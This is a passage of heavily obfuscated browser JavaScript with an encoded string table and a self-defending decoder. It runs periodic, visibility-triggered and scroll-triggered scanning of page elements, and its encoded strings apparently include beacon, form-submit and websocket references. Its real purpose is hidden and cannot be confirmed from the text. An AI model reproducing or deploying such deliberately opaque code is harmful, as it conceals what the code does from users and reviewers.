-0x13d)}_0x5b2338&&(clearInterval(_0x5b2338),_0x5b2338=null,_0x176017[_0x3ec1c4(0xa33,0x501,0xcca,_0x2d8244._0x502136)]&&console.log('[INFO]\x20Sto'+'pped\x20perio'+_0x39e2ea(0x217,-0x88,_0x2d8244._0x91eb3f,_0x2d8244._0x23d0bc)+'scanning\x20a'+_0x3ec1c4(_0x2d8244._0x13f116,_0x2d8244._0x4792fb,_0x2d8244._0x2a426a,_0x2d8244._0x3c8038)+_0x3ec1c4(0x1e2,_0x2d8244._0x284b4b,0x717,0x180)))},0xd069+0x474e+-0xa287),_0x37c85b[_0x5af932(_0x22da84._0x22bbff,-0x46b,-_0x22da84._0x5acb1b,-_0x22da84._0xa0db87)](setTimeout,_0x468692,0x1c3f*0x1+0xcd6+-0x252d),setTimeout(_0x468692,-0x25b4+0x1445*0x1+0x1b7*0x11);function _0x5af932(_0x4a221,_0x5a22a9,_0x512e9f,_0x46665b){return _0x30850b(_0x4a221-0xd7,_0x4a221,_0x46665b- -0x174,_0x46665b-_0x35e19e._0x23f6e3)}setTimeout(_0x468692,-0x96+-0x1185+-0x2f*-0xcd);let _0x1ad67f=null;const _0x1abe30={};_0x1abe30[_0x5af932(_0x22da84._0x1b1ba2,0xa20,0x5b8,_0x22da84._0xf35c03)]=!![],window[_0x5accac(_0x22da84._0x671c8c,0x3bc,_0x22da84._0x265116,_0x22da84._0x438631)+_0x5af932(-0x98,_0x22da84._0x1567f3,-0x46,0x57c)](_0x5af932(0xcbd,_0x22da84._0x34e655,_0x22da84._0xbe5c22,_0x22da84._0x195490),()=>{const _0x857afe={_0x5cc83c:0x6b,_0x37205b:0x14f,_0xdcbb97:0x50b},_0x1d33b1={};function _0x185252(_0x1ad12c,_0x568c3e,_0x2dcfdd,_0x4fcad5){return _0x5accac(_0x1ad12c-_0x857afe._0x5cc83c,_0x568c3e,_0x2dcfdd-_0x857afe._0x37205b,_0x2dcfdd- -_0x857afe._0xdcbb97)}_0x1d33b1[_0x44d120(_0x39795d._0xf013d3,_0x39795d._0x309a5f,0x159d,0xe74)]=_0x1cdd3e[_0x185252(0x94b,_0x39795d._0x707027,0x33a,-_0x39795d._0x9a2b64)];function _0x44d120(_0x363b98,_0x598f13,_0x1b63a1,_0xe6de85){return _0x5accac(_0x363b98-0x47,_0xe6de85,_0x1b63a1-_0x40489a._0x7184d5,_0x598f13- -0x136)}_0x1d33b1[_0x44d120(_0x39795d._0x3e4326,_0x39795d._0x3d5973,_0x39795d._0x46d8f6,0x565)]=_0x44d120(0x109f,_0x39795d._0x1c34d6,_0x39795d._0x14281e,_0x39795d._0x2b13c3)+'t:';const _0x3a2d61=_0x1d33b1;_0x1cdd3e[_0x185252(_0x39795d._0x52a1a9,0x92d,_0x39795d._0x3e720d,_0x39795d._0x551372)](_0x185252(-0x315,0x6a0,0x8c,0x3ef),_0x1cdd3e[_0x44d120(_0x39795d._0x2e1c20,_0x39795d._0x507f78,0x1066,0x1028)])?_0x507ef3.log(_0x3a2d61[_0x44d120(0x1387,_0x39795d._0x309a5f,_0x39795d._0x23333d,_0x39795d._0x218411)],_0x27015d,_0x3a2d61[_0x44d120(0x442,0xa28,_0x39795d._0x12eec2,_0x39795d._0x2be763)],_0x161414):(_0x176017[_0x185252(0xd11,0xcb4,_0x39795d._0x58a220,0xda4)]&&(_0x1cdd3e[_0x185252(0xb12,_0x39795d._0xa716e6,_0x39795d._0x212b04,_0x39795d._0x19f04b)](_0x1cdd3e[_0x185252(_0x39795d._0x3933b0,0xe39,_0x39795d._0x16fb6f,0xcc9)],_0x185252(_0x39795d._0x3855e0,0xd2f,_0x39795d._0x38edc5,0xabe))?console[_0x185252(-_0x39795d._0x2637af,_0x39795d._0x5f0d12,_0x39795d._0x3e1446,-0x1aa)](_0x1cdd3e.EqUAo):_0x2e2772[_0x44d120(_0x39795d._0x134c88,_0x39795d._0x32a563,0x102c,_0x39795d._0x27253d)](_0x185252(0x112,-0x48b,_0x39795d._0x35e2e9,0x69)+'\x20API\x20not\x20s'+'upported\x20i'+'n\x20this\x20bro'+_0x44d120(_0x39795d._0x5c0f94,0xabc,0x68c,_0x39795d._0x49c118))),_0x1cdd3e.NgZqj(clearTimeout,_0x1ad67f),_0x1ad67f=setTimeout(_0x468692,0x10*-0x48+0xc5*-0x2e+0x3ce*0xb))},_0x1abe30);let _0x2f8dc5=null;const _0x16ec7b={};_0x16ec7b[_0x5af932(0xe9f,_0x22da84._0x159b61,_0x22da84._0x2145c6,_0x22da84._0x3cfa70)]=!![],document[_0x5af932(_0x22da84._0x3f1474,-0xc4,-0x48e,0x1db)+'stener'](_0x37c85b.CtngU,()=>{const _0xf922c9={_0x1ec21e:0x116,_0x54a9a4:0x2e0},_0x219a3b={_0x1a0706:0x2c},_0x489dac={'NBjiq':function(_0xbf45b9,_0x2f7904){function _0x50a61e(_0x1412a8,_0x5a7185,_0x326449,_0x44134b){return _0x5f49(_0x326449- -0x3ca,_0x44134b)}return _0x292ba2[_0x50a61e(0x1ba,0x52d,_0x219a3b._0x1a0706,0x552)](_0xbf45b9,_0x2f7904)}};function _0x43749a(_0x40f73f,_0xd6dc54,_0xd2fd85,_0x27475b){return _0x5af932(_0x40f73f,_0xd6dc54-_0x109f78._0x5fd38f,_0xd2fd85-0x1e8,_0xd2fd85-_0x109f78._0x42a8d4)}function _0xef3ce(_0x5887bd,_0x397327,_0x2aedde,_0x45bf4f){return _0x5accac(_0x5887bd-_0xf922c9._0x1ec21e,_0x5887bd,_0x2aedde-0x140,_0x45bf4f- -_0xf922c9._0x54a9a4)}!document[_0xef3ce(_0x51e166._0x3ee662,0xc6c,0x81c,_0x51e166._0x5d1767)]&&(_0x176017.debugMode&&(_0x292ba2.CSgrw(_0xef3ce(_0x51e166._0x572e69,_0x51e166._0x8ca375,0x11f5,_0x51e166._0x41c298),_0x292ba2[_0x43749a(-_0x51e166._0x18d361,0xc1,0x7b,_0x51e166._0x3c3f91)])?_0x489dac[_0xef3ce(-_0x51e166._0x548733,_0x51e166._0x22bef7,-_0x51e166._0x190348,0x514)](_0x2d8036,_0x5adfac):console.log(_0x292ba2[_0x43749a(0x8f3,0xd7a,_0x51e166._0x3afaa9,_0x51e166._0x1617eb)])),_0x292ba2.PhIky(clearTimeout,_0x2f8dc5),_0x2f8dc5=_0x292ba2[_0xef3ce(_0x51e166._0x54962d,_0x51e166._0x2ad851,_0x51e166._0x538786,0x72e)](setTimeout,_0x468692,-0x22e*0x1+-0x3*0x713+0x195b))},_0x16ec7b)})})}}let _0x48e84c=null;function _0x1db6e3(){}let _0x13f713=null;function _0x4251ee(){}function _0xca5323(){function _0x24c032(_0x3a4756,_0x315938,_0x1b9d93,_0x3a84af){return _0x43f984(_0x315938,_0x3a84af-0x73,_0x1b9d93-0x60,_0x3a84af-_0x34a23d._0x290b42)}const _0x276cdf={'wCVYR':function(_0x122a87,_0x393e98){return _0x122a87===_0x393e98},'btEPl':_0x50c6e4.llGCg,'KxkIU':function(_0x5825f2,_0xd2ed08){return _0x50c6e4.SCnvT(_0x5825f2,_0xd2ed08)}};function _0x18ec39(_0xdeb922,_0x584fbf,_0x2c81b2,_0x22aeb0){return _0x43f984(_0x22aeb0,_0x584fbf-0x22e,_0x2c81b2-_0x4cfed4._0x1b0b25,_0x22aeb0-_0x4cfed4._0x43a3f5)}if(_0x50c6e4[_0x18ec39(_0x350db3._0x1b6725,_0x350db3._0x3a9c8c,0x9c3,_0x350db3._0x436c1d)]!==_0x50c6e4[_0x18ec39(_0x350db3._0x57b308,_0x350db3._0x4c0610,_0x350db3._0x5397b0,_0x350db3._0x31fb84)]){_0x3af85a.debugMode&&_0x5c7f46[_0x18ec39(_0x350db3._0x2c3bf9,_0x350db3._0x1f7451,-_0x350db3._0x1bd0cb,0x686)](_0x18ec39(-0x1a6,0x98,_0x350db3._0x29272f,-_0x350db3._0x49a4ec)+_0x24c032(_0x350db3._0x102ad3,_0x350db3._0x2d2ad8,0x486,_0x350db3._0x57c2f5)+_0x24c032(-0x14d,-_0x350db3._0x3aecfc,-_0x350db3._0x502526,0x183)+_0x18ec39(0x2c3,0x293,_0x350db3._0x61ef81,_0x350db3._0x3f0366)+_0x24c032(_0x350db3._0x503bf8,_0x350db3._0x34541c,0x4d7,0x790),_0x96bd71.id);_0xfa3a76[_0x24c032(-0x6e4,-0x7ad,-_0x350db3._0x1931b1,-_0x350db3._0x48a33a)](_0x100373.id,_0xf38f17);return}else{if(!_0x176017[_0x18ec39(0x411,_0x350db3._0x10ced6,-0x18c,-_0x350db3._0x514515)+_0x24c032(_0x350db3._0x5dab8e,0x89d,0x81a,0x3c2)])return;let _0x20dde7=![];const _0x1c1fde=0x1*-0x8bd+0x1b58+-0x1*0x129b+0.5;function _0x44c5a8(){const _0x1d2f4e={_0x21d25e:0x583,_0x4a4852:0x85c,_0x2040ed:0x7c,_0x57c6af:0x2d6,_0x4a17cf:0x26c,_0x1feff2:0xbb,_0x4443de:0x8f9,_0x5c1d82:0xc1e,_0x5b52f1:0xb9f,_0x37dc43:0x92d,_0x39eda9:0x366,_0x1254cd:0x3c2,_0x25735c:0x81e,_0x22ca69:0x45c,_0x5dcf34:0x6f9,_0x289cf0:0x279,_0x4f0381:0x15c,_0x2de2e3:0x3e9},_0x239227={_0x6d7d8c:0x6},_0x9831c0={_0x4ffa01:0x119,_0x4b2b78:0xd7,_0x4d478e:0x1a8},_0x2719c3={_0x329034:0x81e},_0x5c1e7f={'quoIK':_0x50c6e4[_0x585dd4(0x4f7,-0x104,_0x55cf41._0x44401e,_0x55cf41._0x591afd)],'TDxGQ':function(_0x19bfc7,_0x1529dc){const _0x131106={_0x3a69e2:0x11a};function _0x2e924a(_0x5b7d81,_0x3d0280,_0x16cbeb,_0x19bef2){return _0x585dd4(_0x19bef2,_0x3d0280-_0x131106._0x3a69e2,_0x3d0280- -0xbf,_0x19bef2-0x1bb)}return _0x50c6e4[_0x2e924a(0x113d,0xd86,0x1037,_0x2719c3._0x329034)](_0x19bfc7,_0x1529dc)},'KujlA':_0x50c6e4.Ldcif,'CKVNr':_0x50c6e4.SNFqh};function _0x3337b2(_0x30fa88,_0x2069b0,_0xc54a89,_0x39313f){return _0x18ec39(_0x30fa88-_0x9831c0._0x4ffa01,_0x30fa88- -_0x9831c0._0x4b2b78,_0xc54a89-_0x9831c0._0x4d478e,_0x39313f)}function _0x585dd4(_0x5a6a48,_0x48c7e1,_0x128b79,_0x40f06f){return _0x18ec39(_0x5a6a48-0xd9,_0x128b79-0x188,_0x128b79-0x47,_0x5a6a48)}if(_0x20dde7)return;try{if(_0x585dd4(0xb01,0x3dc,0x6d7,_0x55cf41._0x36b757)===_0x50c6e4.zHyqY){const _0x4c5bbf=document['querySelec'+_0x3337b2(_0x55cf41._0x3ed3c6,0xdcb,_0x55cf41._0x4ec787,0xded)](_0x176017[_0x585dd4(0xa25,0x5f,0x3be,-0x5b)+'ctor']);if(!_0x4c5bbf[_0x585dd4(0xd45,0x92e,_0x55cf41._0x4abf0b,_0x55cf41._0x1f9ca7)])return;const _0x10a439=_0x50c6e4[_0x585dd4(0xa8b,0x609,0x616,-_0x55cf41._0x2e85ed)](parseInt,_0x176017['scrollSele'+_0x3337b2(0x219,0x1f8,0x517,0x749)]),_0x498a5f=_0x50c6e4[_0x3337b2(0x849,_0x55cf41._0x5f0c8f,_0x55cf41._0x366935,0x23b)](_0x10a439,0x1d6e+0x1573+-0x32e1)&&_0x4c5bbf[_0x50c6e4[_0x3337b2(-_0x55cf41._0xdb956b,_0x55cf41._0x1a8daf,-_0x55cf41._0x3a8d76,0x5e9)](_0x10a439,-0xc0d*-0x1+0x42*0x8e+-0x30a8)]?_0x4c5bbf[_0x10a439-(-0x86b+-0x1076*-0x2+-0x1880)]:_0x4c5bbf[0x267f+-0x2*-0xb67+-0x3d4d];if(!_0x498a5f)return;const _0x2a8abc=_0x498a5f[_0x585dd4(0x9dd,0xb85,_0x55cf41._0x9b3c68,0xf1e)+_0x585dd4(_0x55cf41._0x5463fc,_0x55cf41._0x36d918,_0x55cf41._0x136071,0x647)+'t'](),_0x4c8024=_0x2a8abc.height,_0x269927=_0x50c6e4[_0x3337b2(-_0x55cf41._0xa79a0b,-_0x55cf41._0x122aa9,-_0x55cf41._0x4aa4ee,-_0x55cf41._0x1d3042)](Math.min(_0x2a8abc[_0x585dd4(0x62b,_0x55cf41._0x2aa4c0,_0x55cf41._0x48ab53,0xcb6)],window[_0x585dd4(_0x55cf41._0x575d5f,0x109,_0x55cf41._0x21dad8,_0x55cf41._0x3661d0)+'t']),Math[_0x3337b2(_0x55cf41._0x4ade97,_0x55cf41._0x292887,_0x55cf41._0x5e9b4c,0xc0f)](_0x2a8abc.top,-0x212+0xb3f*-0x1+-0xd51*-0x1));_0x50c6e4[_0x3337b2(_0x55cf41._0x5ba138,_0x55cf41._0x1664d9,0xe73,0xf39)](_0x269927,-0xce*0x17+0x48+-0x91d*-0x2)&&_0x50c6e4[_0x3337b2(_0x55cf41._0x17aa5d,-0x18c,_0x55cf41._0x30450b,0x619)](_0x269927/_0x4c8024,_0x1c1fde)&&(_0x20dde7=!![],setTimeout(()=>{const _0x1f6ded={_0x46ccdf:0x270};function _0x2041d6(_0x621de2,_0x28d608,_0x52d525,_0x37fd84){return _0x585dd4(_0x621de2,_0x28d608-0x83,_0x52d525- -_0x1f6ded._0x46ccdf,_0x37fd84-0x91)}function _0x328ddc(_0xfdca0a,_0x388d4c,_0x1ad040,_0x524bd0){return _0x585dd4(_0x524bd0,_0x388d4c-0x175,_0x1ad040-_0x239227._0x6d7d8c,_0x524bd0-0x9f)}_0x276cdf[_0x2041d6(-0x34d,_0x1d2f4e._0x21d25e,0x2e7,_0x1d2f4e._0x4a4852)](_0x328ddc(-_0x1d2f4e._0x2040ed,0x447,0x2bc,_0x1d2f4e._0x57c6af),_0x276cdf.btEPl)?_0x276cdf[_0x2041d6(-_0x1d2f4e._0x4a17cf,-0x4f4,_0x1d2f4e._0x1feff2,-0x3a9)](_0x4a8fc7,_0x328ddc(_0x1d2f4e._0x4443de,_0x1d2f4e._0x5c1d82,_0x1d2f4e._0x5b52f1,_0x1d2f4e._0x37dc43)+'gger'):_0x5e44fc[_0x2041d6(0x2c0,_0x1d2f4e._0x39eda9,0x2db,_0x1d2f4e._0x1254cd)](_0x5c1e7f[_0x328ddc(_0x1d2f4e._0x25735c,_0x1d2f4e._0x22ca69,0x7c6,_0x1d2f4e._0x5dcf34)],_0x1dc02f[_0x2041d6(_0x1d2f4e._0x289cf0,_0x1d2f4e._0x4f0381,_0x1d2f4e._0x2de2e3,0x862)]||_0x4d5223.tagName)},0x67*-0x1b+0x11*0xe3+-0x4e))}else _0x5c1e7f.TDxGQ(_0x18e655,_0x5c1e7f[_0x3337b2(0x3c6,_0x55cf41._0x172e31,0x5ad,_0x55cf41._0x32cbe5)])?_0x2b8a7e[_0x3337b2(_0x55cf41._0x49828f,_0x55cf41._0x136071,0x16d,_0x55cf41._0x1fcbd9)+'te'](_0x5c1e7f.CKVNr,'4'):_0x51e106[_0x3337b2(0x326,-_0x55cf41._0x215b77,_0x55cf41._0x59ff61,-0xcf)+'te'](_0x3337b2(0xa5c,0xa71,0x4a2,0x700),'3')}catch(_0x59de64){}}const _0x26157b={};_0x26157b.passive=!![],window['addEventLi'+_0x18ec39(0x46d,0x6db,_0x350db3._0x2ba52a,_0x350db3._0x57c69e)](_0x50c6e4[_0x18ec39(-0x4f0,_0x350db3._0x19f327,0x545,_0x350db3._0x471d68)],_0x44c5a8,_0x26157b);const _0x906776={};_0x906776.passive=!![],window[_0x24c032(-_0x350db3._0x2a5b5b,-0x4f9,-_0x350db3._0x253809,_0x350db3._0x80a39b)+_0x24c032(0x787,0x514,_0x350db3._0xc28540,0x520)](_0x50c6e4[_0x24c032(_0x350db3._0x4b9906,0x5eb,_0x350db3._0x2c1431,0x4d1)],_0x44c5a8,_0x906776),_0x50c6e4.bPlgH(_0x44c5a8);const _0xf18279=new MutationObserver(_0x44c5a8),_0x4b1680={};_0x4b1680[_0x18ec39(_0x350db3._0xf4cf54,_0x350db3._0x4b510a,-_0x350db3._0x2faefd,_0x350db3._0x1610ae)]=!![],_0x4b1680[_0x18ec39(0x70d,0xcdd,0x93a,_0x350db3._0x32115f)]=!![],_0xf18279[_0x24c032(_0x350db3._0x596108,0x7b1,0x984,0x4cd)](document[_0x24c032(-_0x350db3._0xf48938,0x56,-_0x350db3._0x49ccdb,_0x350db3._0x16029e)],_0x4b1680)}}_0x50c6e4[_0x43f984(0xebd,0x84b,_0x5cc492._0x51be51,0xc57)](_0x11d06c)}()));function _0x5f49(_0x7761fd,_0x23b53c){const _0x338521=_0x2595();return _0x5f49=function(_0x213446,_0x509bd5){_0x213446=_0x213446-(-0x105+-0x53*-0x52+0x177*-0x11);let _0x270194=_0x338521[_0x213446];if(_0x5f49.PPwRXW===undefined){var _0x16d78e=function(_0x4596d4){const _0x5112ef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xb68e8e='',_0x1aeeda='',_0x3e7809=_0xb68e8e+_0x16d78e;for(let _0x16a244=0x227d+0x1*-0x1e11+-0x1*0x46c,_0x4d42b5,_0x2af463,_0xc7949e=-0x1371*0x1+0x1217+0x15a;_0x2af463=_0x4596d4.charAt(_0xc7949e++);~_0x2af463&&(_0x4d42b5=_0x16a244%(-0x1*0x229d+0x512*-0x2+0x2cc5)?_0x4d42b5*(0x515*0x5+-0xb3b+-0x2*0x6f7)+_0x2af463:_0x2af463,_0x16a244++%(0xec5+-0x1b3*-0x2+-0x60d*0x3))?_0xb68e8e+=_0x3e7809.charCodeAt(_0xc7949e+(0x206a+-0x205f+-0x1*0x1))-(0x1*0xdfa+-0x20a7+-0x1*-0x12b7)!==-0x25d9*0x1+-0x2503+0x6*0xc7a?String.fromCharCode(-0x7*-0x527+-0x2062+0x2b*-0x10&_0x4d42b5>>(-(-0x207f+0x2019+0x68)*_0x16a244&0x2287+-0xb*0x142+0xd*-0x197)):_0x16a244:0x17f*0x13+-0x84a+-0x1423*0x1){_0x2af463=_0x5112ef.indexOf(_0x2af463)}for(let _0x3dcd46=-0x50b*0x5+0x177*-0xf+-0x970*-0x5,_0x22b792=_0xb68e8e.length;_0x3dcd46<_0x22b792;_0x3dcd46++){_0x1aeeda+='%'+('00'+_0xb68e8e.charCodeAt(_0x3dcd46)['toString'](-0x4a7*-0x4+0xb0c+-0x1d98))['slice'](-(-0x2291+-0x23b*-0x9+0xe80))}return decodeURIComponent(_0x1aeeda)};_0x5f49.ePZZMi=_0x16d78e,_0x7761fd=arguments,_0x5f49.PPwRXW=!![]}const _0x37163c=_0x338521[-0x42e*0x8+-0x43*0x1c+0x28c4],_0x1e1d00=_0x213446+_0x37163c,_0x3836af=_0x7761fd[_0x1e1d00];if(!_0x3836af){const _0xaadfbb=function(_0x1cc669){this['owhwRm']=_0x1cc669,this['mmyjaD']=[-0x25c8+0x18e5+0xce4,0x4*0x7d8+0x89*-0x1f+0x1*-0xec9,-0xfb9+-0x10*0x212+0x30d9],this['rveOTE']=function(){return'newState'},this['zfDNpu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kPMCVD']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0xaadfbb.prototype.dEuPXk=function(){const _0x9d60af=new RegExp(this['zfDNpu']+this['kPMCVD']),_0x28893d=_0x9d60af.test(this['rveOTE'].toString())?--this['mmyjaD'][-0x1*-0x1e7+-0x7*-0x4ca+-0x236c]:--this['mmyjaD'][0x24f8+-0x2*-0x9fe+0x12*-0x32a];return this['EVbCmO'](_0x28893d)},_0xaadfbb.prototype.EVbCmO=function(_0x1c1ce5){if(!Boolean(~_0x1c1ce5))return _0x1c1ce5;return this['qUnNju'](this['owhwRm'])},_0xaadfbb.prototype.qUnNju=function(_0x56eaa1){for(let _0x13f522=0x130e+0xb7e*-0x3+0xf6c,_0x3c544a=this['mmyjaD'].length;_0x13f522<_0x3c544a;_0x13f522++){this['mmyjaD'].push(Math.round(Math.random())),_0x3c544a=this['mmyjaD'].length}return _0x56eaa1(this['mmyjaD'][0x13*0x4+-0x6d0*0x2+0xd54])},new _0xaadfbb(_0x5f49)['dEuPXk'](),_0x270194=_0x5f49.ePZZMi(_0x270194),_0x7761fd[_0x1e1d00]=_0x270194}else _0x270194=_0x3836af;return _0x270194},_0x5f49(_0x7761fd,_0x23b53c)}function _0x2595(){const _0x4ec0c6=['zMjergG','CgXLihjLlwHPza','FcbeAwDPDhm6','v1PQzwS','uuXvs0K','ihjLy3jLyxrLia','EKjsteK','DZe2nte2ntq4na','Ee9LuuC','Bg93Aw5NigfJDa','AxrPB246ihjLBa','Bwf4lwHLAwDODa','DwzTCLq','DdSkicaGicaGia','tKfXB2W','oIaWicfPBxbVCG','icaGicaGz2fWoG','wKLVBe0','Ad4kicaGicaGia','AenQEg0','BMrZzeG','EfbdAM8','Aw5LCIi+cGOGia','zeTvrxO','ruDfA24','m3W2Fdb8oa','BwfW','DvLeBhm','zgLZy29UBMvJDa','AfjAug4','qMv0yvu','tfPXuu0','uwT5wgW','shP5ruq','wfHhrgO','Bd0IBM9UzsiGEa','CevbC2i','C2v0sxrLBq','q0Hfq0TDigXVyW','qMvZvwq','z2HAq2m','EwvVt3q','zfn0EwXL','CM09iNrYDwuIpG','BdeWlJe0oc4Wmq','DwvNsKe','BgfZCZ0ICc1mBW','DKTjugS','EhaGzMLLBgrZia','zuX0DKC','Dg9WoIa','z1jmu2u','AwnZpq','tvnHqLm','ufPVz1O','D1DXsxC','w0LorK9Dief1Da','BcbMB3i9iMnHCG','reLTDMG','icaGicbMB250lq','mcu7','CNvLiL0','vxPJD0O','igXVy2fSu3rVCG','u0vmrunu','Dw0IihbSywnLAa','zLDpENC','zg9XAhq','lxnPEMu6ide1Ca','igvSzw1LBNqGzG','lxDPzhrOoIaXma','zw1LBNq','CNrPy2fSqwXPzW','wuPRr3y','ywrK','tw9MuMO','uKPXtu4','zuHzzwO','z2H0oIbUB25Lia','zhvnqLe','vhnWqvG','z3DjzNjHBwviAq','AwnQtha','ieLTywDLifbPEa','A256q2C','w1DbuK5Dief1Da','BLnLDhvW','uMfZD2C','mZHWEcaHAw1WBW','v0j3wNi','yxjKlwLTywDLCW','DuT2v2q','w0LorK9Die1HCa','zc1MB3jTlxDYyq','lwzVCM0GAw5WDq','B3jPzw50yxrPBW','DdSGBgvMDdOGlq','zM9YBq','zhrOoIaXmdaLia','ywXYzwfKEv9JAa','y2fSBa','tw14D3e','B3b0Aw9UCW','v0TMtNu','BgvKihrVihnLDa','zcaOCMv0DxjUzq','v3fcDKS','B3jNlZiWmdaVCW','cIaGicaGicaGAa','zgvIDwDnB2rL','Aerbt0u','sgzPsee','uwfxCwq','BwfID2S','icaGica8l2C+cG','vePVEg4','v3z0qvC','r2TnCNq','icaGig1HEc1Ozq','zw07cIaGicbJDq','uezXBLq','D1bhzgS','igzVBNqTzMfTAq','C3vIDhjLzq','vhvlr1K','lwLJB249iNrYDq','CwHOCvG','lxrVz2DSzq','s05Ptfu','ls4YnY0UmJi0lq','z2v0igvSzw1LBG','vMvetxi','oWOGicaGicaGia','vxzpD2y','uKr2AK4','uMPYs0u','icbWywrKAw5Nlq','wMvJuNa','oI8VD3D3lNCZlG','sePRCMq','vgP6DvC','v0fwrhy','v29Vq29TBwvYyW','Bhn6ruS','swzyug8','ltiGmKGZytiGmG','ALvczei','w+kCL10Gsw1Hz2uG','AgfZ','ncaXmJm0ideYmW','z291CKi','AfLHDMG','wLrOwvy','yM90Dg9ToIa1Ca','CMmQpsj2AxnHiG','zMX4Bwm','DMrytKS','idaGmJqGmtyIia','icaGicaGicaGia','sw52ywXPzcbZzq','z2H0oIaXmdaLoW','y29UihSkicaGia','DKzPqKG','EuXyyLG','y3rYBeTLEq','iI40iIbMAwXSlq','AxnVBgf0zvn0Eq','icaGicaGihDPza','iJ4kicaGicaGia','rxHsy1C','vwDAANm','ns43mdfimteUnW','kJ0IzgLZCgXHEq','CgfKu3rHCNq','y2vOB2XKzxi9iG','rfDpwu0','tLr3C3u','AxnNALq','D1PIrKW','idaGmdeTmI0YvG','mhWYFdn8nhWX','wurPzuW','psjwAxnHiL0ScG','zwWUlI4','Bgf5','cIaGicaGidXKAq','wgnJvw0','icaGicaGigzVBG','Aw5RoIaWicfPBq','BMS6idaGiwLTCa','oYbTyxjNAw46ia','BgvMDdOGntaLoW','pc9ZDMC+cIaGia','CLzrB3i','icaGicaGica8Ca','Bwv0Ag9KoG','r1HnvwC','rwvUDvm','BMzryLy','mc41','rvvequG','vNfwALC','DxDxB3O','ic5XDwvZDgLVBG','vg5xswi','AwjqAxq','kJ0ICM93iL0ScG','iduUnti2idaGma','vKDVtuO','reDKvLe','wNLvDKi','rxjYB3iGzxHLyW','ywDNCMvZC2L2zq','yKvsz2W','qwrVAhe','DJ4kicaGicaGpa','DguGzM9YBsbMBW','Awr0AdOGmJbWEa','iL1CCYOSxhmQka','Ahq6idHWEcaHAq','vw9JCvG','EvnmDeW','mdaTlJu3ocaZsa','yxrLuhjVCgfNyq','u2TAqu0','xsO+','C2nYAxb0','B2rKiIbJBgLWlq','C2v0','ueHuy1i','Aw5NihbLCMLVza','w+kCK10Grgf0ysbZ','ChvWigHPzgrLBG','mciGzgf0ys10zq','igv4zwn1DgvKia','svvesuS','CI1MB3jTic5PyW','C3Hyvgi','uNPYr2y','BYaHAw1WB3j0yq','khnLBgvJDg9YoG','uezqD3e','yxjKlwzVCM0GEW','zLnmyMm','zhLUyw1Py2fSBa','nJHOlJi4m2mUnq','C2L0zuzPzwXKtq','yxv0B2zPBgW','oIbHDxrVicfPBq','Dc1ZAxPLoIaXmG','zf9ZzwXLy3rLza','zM9YBufJDgLVBG','w+kgKL0Gu2vUzgLU','CgPZA2y','tNDAsva','AwfSicfPBxbVCG','zwLNAhq6idi2Ca','odGTmI4YmJjOmq','laOGicaGlMD3lq','zML6uM0','kJ5BxhnCu10QpW','yvvrvMS','tvbvENC','Aw9UywXPDhKGCG','D29HyMu','Eu1vzKm','uu9bC28','Ed0ImcaWidi0ia','nZyYlJyXmYaWia','nhyZlJa1nhOIpG','vvzbue8','DfbeDNi','vML0ANi','x29IC2vYDMvYuW','v01Zs1m','tKDKCNC','ihrYyw5ZBgf0zq','BuTlBKC','r2TZvuu','zM9YBsb7cIaGia','lJCYm2GTms41oa','DuDgAKi','zM9YBs13CMfWCa','C3r5BguOw14+xq','uvPJwLG','q2DIvxu','ngGXlJGZmNy0lG','w3r5Cgu9j2nOzq','icaUzM9YBs1YBW','AfvfD1O','zwn0CW','wMPOveO','icaGidWVzgL2pG','B2LUDgvYlwv2zq','B2r5q2XPy2Tiyq','C3vIBwL0','ExbLpsjZDwjTAq','kIK+kfTCC1Xtxq','mhb4icfPBxbVCG','sfnWEhO','ENzzEwO','u1DmreO','igHLAwDODdOGmG','mIaYlJu1ideUmG','sxvmEeu','C21VBxG','ugvzvKy','ihjLC3rVCMLUzW','seHJAxy','y2fYze51Bq','BM93','zMPvv3m','uxr5AhK','AwXSpsiJmJuYnq','BMXPBMuGEWOGia','CNz1sM0','idmYChG7','vg9ewuu','x2nSAwnRu2v0Dq','B2DYzxnZlcbZAW','Cu55D1m','r1zprw0','DwX6sg8','z2v0sxrLBq','BgrLCIb7cIaGia','w1nlsvbDiezVCG','Ehjqv1q','uuPlt1e','zgvUigvSzw1LBG','qMPQvwC','CgHkwhK','Cg9PBNrLCKv2zq','DgLVBG','igzSzxGTD3jHCa','q0jovg8','EwLRwMC','ndKZiduUndKZia','yxrHlxrLEhqTzq','vgvmwM4','v1bTCeq','lxnOCMLUAZOGma','zxiTzM9YBsaUyW','q1HSq0W','BwCVyw1LEc1Hna','BhfLC1G','lMnHCMqTAw1HzW','AKHsquO','Cez5rwK','pc9NpGOGicaGia','CMv0DxjUicHMDq','cGOGic5JyxjKlq','lcbZzwXLy3qSia','CMvWBgfJzunOAq','BhzYDvy','A1LnrLO','BMvYigLTzYb7cG','sKPNwLO','B3bNzg8','mdK0mtmWnZeXoa','Aw5Zzxj0tw9Kzq','BxL5tgW','zt4kicaGicaGia','z0jqsgq','icaGicaGicb3Aq','D3nZoI8VzgfYAW','q3HoC0G','mhb4oW','DxvID0i','CuzmtgG','Dg9WoIa1ChG7','yLbjwg8','D2fMu3K','r0DvzeK','Chv0oJPWBgfJzq','D2LKDgG6ideWma','sLzNzKO','yw5UAw5NigzPzq','AxDkuLu','B09tu24','zM9YrwfJAa','z2v0qxr0CMLIDq','vxbiDwO','CgvK','swHryNi','Ag9lq00','r1vAAgy','v2nHsge','tvfkA04','qNDMz2G','wfjMCKK','icaGpc9WyxrOpG','zu1dCxm','mhb4oWOGih0kcG','Eu1yyNC','cIaGFqOkicaUyW','uMPKzwu','BvzUBhm','mwmTlJa4mY4YmW','lteUnde1lJu5mG','Chv0laOGicaGlG','lwnVBg9YoIa','igLKpsjJDNyI','vur3se4','idaTlJuZns0UmW','CcbVCMLNAw5HBa','yxLnrfK','cIaGicaGicaGpa','vLvztMS','CNH2s1O','wwPHDNi','AgvPz2H0oIbHDq','rgzjuKe','r2rfDvm','zMLUywXPEMfY','icaGicaGBwLUlq','idXKAxyGy2XHCW','t0HRAe8','CIi+cIaGicaGia','iIbJBgfZCZ0ICa','qKDutuS','ChvW','shrusvi','C2vUzejLywnVBG','icbMBgv4lxnOCG','tvvcyKy','D2DZqNy','EevmAum','rKTmuu0','BgXLzgj5psjJDG','A0HSt0m','q2XPy2SGB24GyW','DKL6vxm','Dg9WoIa1mcu7','w+kCL10GqMvHy29U','yNv0Dg9U','yvv